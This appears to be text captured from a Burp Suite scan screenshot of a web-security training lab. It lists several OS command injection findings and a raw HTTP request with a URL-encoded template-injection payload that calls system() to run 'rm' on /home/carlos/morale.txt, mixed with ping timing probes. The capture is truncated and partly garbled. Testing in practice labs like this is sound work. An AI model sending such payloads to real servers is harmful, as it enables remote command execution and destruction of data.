 239 3 08:06:01 18 Sep 2023 Issue found OS command injection https://0acd00c5032889... /
258 3 08:08:22 18 Sep 2023 Issue found OS command injection https://0acd00c5032889... /
260 3 08:10:42 18 Sep 2023 Issue found OS command injection https://0acd00c5032889... /
264 3 08:16:42 18 Sep 2023 Evidence added: ... OS command injection https://0acd00c5032889... /
265 3 08:16:42 18 Sep 2023 Evidence added: ... OS command injection https://0acd00c5032889... /
266 3 08:16:43 18 Sep 2023 Evidence added: ... OS command injection https://0acd00c5032889... /
Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Response 2 Path to issue
Pretty Raw Hex Hackvertor \n
1 GET /?message=
%3c%25%3d%20system('rm%20%7cping%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c%2021%20127.0.0.1%60%20%23%26apos%3b%20%7cp
ing%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c%2021%20127.0.0.1%60%20%23%5c%26quot%3b%20%7cping%20-n%2021%20127.0.0.1%
2fhome%2fcarlos%2fmorale.txt')%20%25%3e HTTP/2
2 Host: 0acd00c5032889e38031443300b50049.web-securi
3 Cookie: session=f9RJ2j1DGuMaulYMjl1v2ztsqp7xHHrb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
5 Accept: text/html,application/xhtml+xml,applicati
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
<%= system('rm |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #&apos; |ping -n 21
127.0.0.1||`ping -c 21 127.0.0.1` #\&quot; |ping -n 21 127.0.0.1/home/carlos/mo
rale.txt') %>
Press 'F2' for focus